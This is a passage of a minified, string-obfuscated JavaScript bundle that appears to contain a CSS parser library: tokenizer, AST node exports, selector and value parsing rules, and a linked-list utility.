t=r,e=this[t(1e3)],n=this[t(1176)](this[t(2735)][t(2184)]);return{type:t(2184),loc:this[t(616)](e,this[t(1e3)]),children:n}}function a(t){this[r(2391)](t)}},800:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1192)]({type:r(302),loc:null,value:" "}),s=r(302),a={value:String};function c(){return this[r(3274)](o.M$),i}function l(t){const e=r;this[e(432)](o.M$,t[e(764)])}},1751:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{AnPlusB:()=>o[r(1996)],Atrule:()=>i[r(1996)],AtrulePrelude:()=>s[r(1996)],AttributeSelector:()=>a[r(1996)],Block:()=>c[r(1996)],Brackets:()=>l[r(1996)],CDC:()=>u[r(1996)],CDO:()=>d[r(1996)],ClassSelector:()=>h[r(1996)],Combinator:()=>f[r(1996)],Comment:()=>m[r(1996)],Condition:()=>p[r(1996)],Declaration:()=>g[r(1996)],DeclarationList:()=>w[r(1996)],Dimension:()=>b[r(1996)],Feature:()=>y[r(1996)],FeatureFunction:()=>v[r(1996)],FeatureRange:()=>x[r(1996)],Function:()=>A[r(1996)],GeneralEnclosed:()=>k[r(1996)],Hash:()=>_[r(1996)],IdSelector:()=>E[r(1996)],Identifier:()=>z[r(1996)],Layer:()=>M[r(1996)],LayerList:()=>S[r(1996)],MediaQuery:()=>N[r(1996)],MediaQueryList:()=>U[r(1996)],NestingSelector:()=>Z[r(1996)],Nth:()=>T[r(1996)],Number:()=>C[r(1996)],Operator:()=>W[r(1996)],Parentheses:()=>L[r(1996)],Percentage:()=>H[r(1996)],PseudoClassSelector:()=>j[r(1996)],PseudoElementSelector:()=>O[r(1996)],Ratio:()=>q[r(1996)],Raw:()=>I[r(1996)],Rule:()=>F[r(1996)],Scope:()=>V[r(1996)],Selector:()=>R[r(1996)],SelectorList:()=>D[r(1996)],String:()=>B[r(1996)],StyleSheet:()=>P[r(1996)],SupportsDeclaration:()=>X[r(1996)],TypeSelector:()=>J[r(1996)],UnicodeRange:()=>Q[r(1996)],Url:()=>Y[r(1996)],Value:()=>G[r(1996)],WhiteSpace:()=>$[r(1996)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),E=n(7905),M=n(5204),S=n(4476),N=n(8817),U=n(4037),Z=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),O=n(2150),q=n(3922),I=n(3091),F=n(8659),V=n(9689),R=n(2412),D=n(5028),B=n(7096),P=n(5853),X=n(2105),J=n(9436),Q=n(3965),Y=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>Z,Number:()=>T,Operator:()=>C,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>H,PseudoElementSelector:()=>j,Ratio:()=>O,Raw:()=>q,Rule:()=>I,Scope:()=>F,Selector:()=>V,SelectorList:()=>R,String:()=>D,StyleSheet:()=>B,SupportsDeclaration:()=>P,TypeSelector:()=>X,UnicodeRange:()=>J,Url:()=>Q,Value:()=>Y,WhiteSpace:()=>G});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),E=n(5204),M=n(4476),S=n(8817),N=n(4037),U=n(1898),Z=n(2015),T=n(1740),C=n(5509),W=n(7345),L=n(9509),H=n(1702),j=n(2150),O=n(3922),q=n(3091),I=n(8659),F=n(9689),V=n(2412),R=n(5028),D=n(7096),B=n(5853),P=n(2105),X=n(9436),J=n(3965),Q=n(7544),Y=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2Z;return this[t(3678)](this[t(3899)]())}},i={parse(){const t=a2Z;return this[t(3678)](this[t(2629)]())}},s={parse(){const t=a2Z;return this[t(3678)](this[t(1759)]())}},a={parse:r.T},c={parse(){const t=a2Z;return this[t(3678)](this[t(2199)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2Z,e=this[t(191)]();this[t(251)]();t:for(;!this[t(2590)];){switch(this[t(399)]){case r.Vy:e[t(1745)](this[t(1759)]());break;case r.Qf:e[t(1745)](this[t(3694)]());break;case r.A9:e[t(1745)](this[t(1276)]());break;case r.no:break t;default:this[t(232)](t(1668))}this[t(251)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2Z;switch(this[e(399)]){case r.Vw:return this[e(1252)]();case r.A9:return this[e(1276)]();case r.AJ:return this[e(3777)](this[e(1176)],t[e(3220)]);case r.hk:return this[e(1770)](this[e(1176)],t[e(3220)]);case r.Qf:return this[e(3694)]();case r.fg:return this[e(2964)]();case r.Ne:return this[e(3170)]();case r.wN:return this[e(1989)]();case r.zt:return this[e(2386)](this[e(1e3)],this[e(475)],e(243))?this[e(2417)]():this[e(2011)](this[e(1176)],t[e(3220)]);case r.s0:return this[e(2417)]();case r.Vy:return this[e(3004)](this[e(1e3)],l)&&this[e(3004)](this[e(1e3)]+1,s)?this[e(1302)]():this[e(1759)]();case r._i:{const t=this[e(2687)](this[e(1e3)]);if(t===c||t===i||t===s||t===a)return this[e(1276)]();t===o&&this[e(232)](e(3603),this[e(1e3)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2Z;null!==e[n(686)]&&n(212)!==e[n(686)][n(1367)]&&null!==t&&n(212)!==t[n(1367)]&&e[n(1745)]({type:n(212),loc:null,name:" "})},getNode:function(){const t=a2Z;switch(this[t(399)]){case r.hk:return this[t(1680)]();case r.Vw:return this[t(1060)]();case r.Qx:return this[t(387)](1)===r.Qx?this[t(1739)]():this[t(2524)]();case r.Vy:return this[t(3507)]();case r.wN:case r.Ne:return this[t(3170)]();case r.fg:46===this[t(2687)](this[t(1e3)])&&this[t(232)](t(3862),this[t(1e3)]+1);break;case r._i:switch(this[t(2687)](this[t(1e3)])){case 43:case 62:case 126:case 47:return this[t(212)]();case 46:return this[t(2563)]();case 42:case 124:return this[t(3507)]();case 35:return this[t(1060)]();case 38:return this[t(2878)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2Z;return null!==t&&e(1276)===t[e(1367)]&&("-"===t[e(764)][t[e(764)][e(3901)]-1]||"+"===t[e(764)][t[e(764)][e(3901)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2Z;s(t)&&(t[n(764)]=" "+t[n(764)]),s(e[n(686)])&&(e[n(686)][n(764)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2Z,n=t[e(1801)],r=n[e(3901)],s=n[e(3901)]>0?(0,i.vr)(n[e(2687)](0)):0,a=(0,o.N)(t[e(772)],r),c=(0,o.N)(t[e(3534)],r);let l=t[e(3716)],u=t[e(661)];for(let t=s;t<r;t++){const o=n[e(2687)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(2687)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(772)]=a,t[e(3534)]=c,t[e(1764)]=!0}class a{constructor(t,e,n,r){const o=a2Z;this[o(1061)](t,e,n,r),this[o(772)]=null,this[o(3534)]=null}[r(1061)](t="",e=0,n=1,o=1){const i=r;this[i(1801)]=t,this[i(2654)]=e,this[i(3716)]=n,this[i(661)]=o,this[i(1764)]=!1}[r(616)](t,e){const n=r;return this[n(1764)]||s(this),{source:e,offset:this[n(2654)]+t,line:this[n(772)][t],column:this[n(3534)][t]}}[r(1974)](t,e,n){const o=r;return this[o(1764)]||s(this),{source:n,start:{offset:this[o(2654)]+t,line:this[o(772)][t],column:this[o(3534)][t]},end:{offset:this[o(2654)]+e,line:this[o(772)][e],column:this[o(3534)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2Z(1061)](t,e)}[r(2679)](){const t=r;this[t(2590)]=!1,this[t(748)]=-1,this[t(399)]=0,this[t(1e3)]=this[t(1071)],this[t(475)]=this[t(1071)]}[r(1061)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3901)],s=(0,o.N)(this[n(635)],t[n(3901)]+1),c=(0,o.N)(this[n(2436)],t[n(3901)]+1);let h=0,f=-1,m=0,p=t[n(3901)];this[n(635)]=null,this[n(2436)]=null,c[n(3315)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1801)]=t,this[n(1071)]=-1===f?0:f,this[n(2007)]=h,this[n(635)]=s,this[n(2436)]=c,this[n(2679)](),this[n(3334)]()}[r(387)](t){const e=r;return(t+=this[e(748)])<this[e(2007)]?this[e(635)][t]>>l:a.LT}[r(3139)](t){const e=r;for(let n=this[e(748)];n<this[e(2007)];n++){const r=this[e(635)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2630)](t){const e=r;return(t+=this[e(748)])<this[e(2007)]?this[e(635)][t-1]&c:this[e(1801)][e(3901)]}[r(2764)](t){const e=r;for(let n=this[e(748)];n<this[e(2007)];n++){const r=this[e(635)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(748)]}return a.LT}[r(2522)](t,e){const n=r;return(t+=this[n(748)])<this[n(2007)]&&(0,i.s0)(this[n(1801)],this[n(635)][t-1]&c,this[n(635)][t]&c,e)}[r(577)](t){const e=r;return t===this[e(748)]?this[e(1e3)]:t>0?t<this[e(2007)]?this[e(635)][t-1]&c:this[e(635)][this[e(2007)]]&c:this[e(1071)]}[r(802)](t){const e=r;return this[e(1801)][e(3915)](t,this[e(1e3)])}[r(1362)](t){const e=r;return this[e(2436)][this[e(748)]]<t}[r(1536)](t,e){const n=r;return e?this[n(387)](e)===a._i&&this[n(1801)][n(2687)](this[n(2630)](e))===t:this[n(399)]===a._i&&this[n(1801)][n(2687)](this[n(1e3)])===t}[r(1629)](t){const e=r;let n=this[e(748)]+t;n<this[e(2007)]?(this[e(748)]=n,this[e(1e3)]=this[e(635)][n-1]&c,n=this[e(635)][n],this[e(399)]=n>>l,this[e(475)]=n&c):(this[e(748)]=this[e(2007)],this[e(3334)]())}[r(3334)](){const t=r;let e=this[t(748)]+1;e<this[t(2007)]?(this[t(748)]=e,this[t(1e3)]=this[t(475)],e=this[t(635)][e],this[t(399)]=e>>l,this[t(475)]=e&c):(this[t(2590)]=!0,this[t(748)]=this[t(2007)],this[t(399)]=a.LT,this[t(1e3)]=this[t(475)]=this[t(1801)][t(3901)])}[r(251)](){const t=r;for(;this[t(399)]===a.M$||this[t(399)]===a.Mw;)this[t(3334)]()}[r(1096)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2007)]&&(i=this[n(2436)][o],!(i<t));o++)switch(s=o>0?this[n(635)][o-1]&c:this[n(1071)],e(this[n(1801)][n(2687)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(635)][o]>>l)&&(o=i)}this[n(1629)](o-this[n(748)])}[r(3661)](t){const e=r;for(let n=0,r=this[e(1071)];n<this[e(2007)];n++){const o=r,i=this[e(635)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(1271)](){const t=r,e=new Array(this[t(2007)]);return this[t(3661)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1801)][a(3915)](r,o),balance:this[a(2436)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2Z;return null===t||t[n(3901)]<e?new Uint32Array(Math[n(496)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3901)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2Z;function s(e){return e<u?t[a2Z(2687)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2Z,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(1510))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3901)];f++){const e=t[n(2687)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3901)]?void(f<t[n(3901)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2Z;for(e||(e=s(f++)),d=r.Qf;f<t[n(3901)];f++){const a=t[n(2687)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3901)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3901)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(2687)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3228)]("*/",f+2),f=-1===f?t[n(3901)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>o});const o=[r(1732),r(3329),r(1698),r(3706),r(3913),r(1415),r(3169),r(3560),r(425),r(3295),r(2219),r(3370),r(2789),r(2923),r(3808),r(491),r(870),r(2002),r(1067),r(1962),r(2452),r(869),r(2359),r(731),r(2609),r(1467)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,E=23,M=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2Z;return e<t[n(3901)]?t[n(2687)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2Z(2687)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2Z;if(n-e!==o[i(3901)])return!1;if(e<0||n>t[i(3901)])return!1;for(let s=e;s<n;s++){const n=o[i(2687)](s-e);let a=t[i(2687)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2Z;for(;e>=0&&(0,r.i0)(t[n(2687)](e));e--);return e+1}function l(t,e){const n=a2Z;for(;e<t[n(3901)]&&(0,r.i0)(t[n(2687)](e));e++);return e}function u(t,e){const n=a2Z;for(;e<t[n(3901)]&&(0,r.yp)(t[n(2687)](e));e++);return e}function d(t,e){const n=a2Z;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3121)](t[n(3901)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2Z;for(;e<t[n(3901)];e++){const i=t[n(2687)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2Z;let o=t[n(2687)](e);if(43!==o&&45!==o||(o=t[n(2687)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(2687)](e)),46===o&&(0,r.yp)(t[n(2687)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(2687)](e+1),45!==o&&43!==o||(i=1,o=t[n(2687)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2Z;for(;e<t[n(3901)];e++){const i=t[n(2687)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2Z;if(1===t[e(3901)]&&!(0,r.tB)(t[e(2687)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3791)](n)}},426:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{B:()=>i});let o=null;class i{static[r(3739)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2082)]=null,this[t(3344)]=null,this[t(1815)]=null}[r(3739)](t){return i[r(3739)](t)}[r(3418)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1815)],i[n(612)]=t,i[n(3334)]=e,i[n(1815)]=this[n(1815)]):i={prev:t,next:e,cursor:this[n(1815)]},this[n(1815)]=i,i}[r(739)](){const t=r,{cursor:e}=this;this[t(1815)]=e[t(1815)],e[t(612)]=null,e[t(3334)]=null,e[t(1815)]=o,o=e}[r(2501)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(612)]===t&&(s[i(612)]=e),s[i(3334)]===n&&(s[i(3334)]=o),s=s[i(1815)]}*[Symbol[r(3640)]](){const t=r;for(let e=this[t(2082)];null!==e;e=e[t(3334)])yield e[t(3584)]}get[r(2410)](){const t=r;let e=0;for(let n=this[t(2082)];null!==n;n=n[t(3334)])e++;return e}get[r(3823)](){return null===this[r(2082)]}get[r(2069)](){const t=r;return this[t(2082)]&&this[t(2082)][t(3584)]}get[r(686)](){const t=r;return this[t(3344)]&&this[t(3344)][t(3584)]}[r(289)](t){const e=r;let n=null;this[e(2082)]=null;for(let r of t){const t=i[e(3739)](r);null!==n?n[e(3334)]=t:this[e(2082)]=t,t[e(612)]=n,n=t}return this[e(3344)]=n,this}[r(1875)](){return[...this]}[r(1274)](){return[...this]}[r(3754)](t,e=this){const n=r,o=this[n(3418)](null,this[n(2082)]);for(;null!==o[n(3334)];){const r=o[n(3334)];o[n(3334)]=r[n(3334)],t[n(665)](e,r[n(3584)],r,this)}this[n(739)]()}[r(3309)](t,e=this){const n=r,o=this[n(3418)](this[n(3344)],null);for(;null!==o[n(612)];){const r=o[n(612)];o[n(612)]=r[n(612)],t[n(665)](e,r[n(3584)],r,this)}this[n(739)]()}[r(3781)](t,e,n=this){const o=r;let i,s=this[o(3418)](null,this[o(2082)]),a=e;for(;null!==s[o(3334)];)i=s[o(3334)],s[o(3334)]=i[o(3334)],a=t[o(665)](n,a,i[o(3584)],i,this);return this[o(739)](),a}[r(229)](t,e,n=this){const o=r;let i,s=this[o(3418)](this[o(3344)],null),a=e;for(;null!==s[o(612)];)i=s[o(612)],s[o(612)]=i[o(612)],a=t[o(665)](n,a,i[o(3584)],i,this);return this[o(739)](),a}[r(2155)](t,e=this){const n=r;for(let r=this[n(2082)];null!==r;r=r[n(3334)])if(t[n(665)](e,r[n(3584)],r,this))return!0;return!1}[r(3793)](t,e=this){const n=r,o=new i;for(let r=this[n(2082)];null!==r;r=r[n(3334)])o[n(3900)](t[n(665)](e,r[n(3584)],r,this));return o}[r(3446)](t,e=this){const n=r,o=new i;for(let r=this[n(2082)];null!==r;r=r[n(3334)])t[n(665)](e,r[n(3584)],r,this)&&o[n(3900)](r[n(3584)]);return o}[r(1314)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3418)](null,t);for(;null!==i[o(3334)];){const t=i[o(3334)];if(i[o(3334)]=t[o(3334)],e[o(665)](n,t[o(3584)],t,this))break}this[o(739)]()}[r(1390)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3418)](t,null);for(;null!==i[o(612)];){const t=i[o(612)];if(i[o(612)]=t[o(612)],e[o(665)](n,t[o(3584)],t,this))break}this[o(739)]()}[r(2593)](){const t=r;this[t(2082)]=null,this[t(3344)]=null}[r(1151)](){const t=r,e=new i;for(let n of this)e[t(3900)](n);return e}[r(1558)](t){const e=r;return this[e(2501)](null,t,this[e(2082)],t),null!==this[e(2082)]?(this[e(2082)][e(612)]=t,t[e(3334)]=this[e(2082)]):this[e(3344)]=t,this[e(2082)]=t,this}[r(1376)](t){const e=r;return this[e(1558)](i[e(3739)](t))}[r(246)](t){return this[r(2788)](t)}[r(3900)](t){const e=r;return this[e(2788)](i[e(3739)](t))}[r(2788)](t,e=null){const n=r;if(null!==e)if(this[n(2501)](e[n(612)],t,e,t),null===e[n(612)]){if(this[n(2082)]!==e)throw new Error(n(203));this[n(2082)]=t,e[n(612)]=t,t[n(3334)]=e,this[n(2501)](null,t)}else e[n(612)][n(3334)]=t,t[n(612)]=e[n(612)],e[n(612)]=t,t[n(3334)]=e;else this[n(2501)](this[n(3344)],t,null,t),null!==this[n(3344)]?(this[n(3344)][n(3334)]=t,t[n(612)]=this[n(3344)]):this[n(2082)]=t,this[n(3344)]=t;return this}[r(899)](t,e){const n=r;return this[n(2788)](i[n(3739)](t),e)}[r(1757)](t){const e=r;if(this[e(2501)](t,t[e(612)],t,t[e(3334)]),null!==t[e(612)])t[e(612)][e(3334)]=t[e(3334)];else{if(this[e(2082)]!==t)throw new Error(e(3046));this[e(2082)]=t[e(3334)]}if(null!==t[e(3334)])t[e(3334)][e(612)]=t[e(612)];else{if(this[e(3344)]!==t)throw new Error(e(3046));this[e(3344)]=t[e(612)]}return t[e(612)]=null,t[e(3334)]=null,t}[r(1745)](t){const e=r;this[e(2788)](i[e(3739)](t))}[r(1150)](){const t=r;return null!==this[t(3344)]?this[t(1757)](this[t(3344)]):null}[r(2495)](t){const e=r;this[e(1558)](i[e(3739)](t))}[r(3850)](){const t=r;return null!==this[t(2082)]?this[t(1757)](this[t(2082)]):null}[r(2640)](t){const e=r;return this[e(3112)](t,this[e(2082)])}[r(3289)](t){return this[r(3112)](t)}[r(3112)](t,e){const n=r;return null===t[n(2082)]||(null!=e?(this[n(2501)](e[n(612)],t[n(3344)],e,t[n(2082)]),null!==e[n(612)]?(e[n(612)][n(3334)]=t[n(2082)],t[n(2082)][n(612)]=e[n(612)]):this[n(2082)]=t[n(2082)],e[n(612)]=t[n(3344)],t[n(3344)][n(3334)]=e):(this[n(2501)](this[n(3344)],t[n(3344)],null,t[n(2082)]),null!==this[n(3344)]?(this[n(3344)][n(3334)]=t[n(2082)],t[n(2082)][n(612)]=this[n(3344)]):this[n(2082)]=t[n(2082)],this[n(3344)]=t[n(3344)]),t[n(2082)]=null,t[n(3344)]=null),this}[r(2277)](t,e){const n=r;n(2082)in e?this[n(3112)](e,t):this[n(2788)](e,t),this[n(1757)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2Z,r=Object[n(1493)](SyntaxError[n(1264)]),o=new Error;return Object[n(974)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3071)]||"")[r(2277)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new 